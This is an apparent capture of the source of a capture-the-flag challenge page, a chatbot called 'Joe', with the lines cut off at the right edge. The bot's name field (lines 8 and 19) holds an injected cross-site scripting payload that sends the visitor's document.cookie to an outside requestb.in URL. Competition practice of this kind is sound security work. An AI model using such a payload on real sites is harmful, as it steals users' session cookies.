 <script>document.write('<i
https://joe.web.ctfcompetitio
view-source:https://joe.web.ctfcompetition.com/
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="utf-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7
8 <title><script>document.write('<img src="https://requestb.in/1f2sji81?cookie=' + document.cookie + '" />');</script></tit
9 <link rel="stylesheet" href="/style.css">
10 <script src="/main.js"></script>
11 <script src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
12 </head>
13 <body>
14 <div id="panel">
15 <div id="conversation">
16
17 <p class="joe">Hello there!</p>
18 <p class="joe">We don't know each other yet, so let me introduce myself.</p>
19 <p class="joe">I'm <script>document.write('<img src="https://requestb.in/1f2sji81?cookie=' + document.cookie + '" />');</
20 <p class="joe">If you don't like my <a href="#" onclick="messagebox.value = 'what is your name'">name</a>, you can <a hre
21 <p class="joe">I can do a lot of useful things, such as <a href="#" onclick="messagebox.value ='do you know any puns'">sm
22 <p class="joe">Well, that's basically the only thing for now, but I'm constantly learning new things, so stay tuned.</p>
23 <p class="joe">My memory is time limited, but it's persistent accross browser sessions if you <a href="/login">log in</a>
24 <p class="joe">If you encounter any problems while talking with me, I can <a href="#" onclick="messagebox.value = 'report
25 <p class="joe">If you are the administrator, please proceed to <a href="/admin">the admin page</a>.</p>
26
27 </div>
28 <input id="messagebox" autofocus>
29 </div>
30 </body>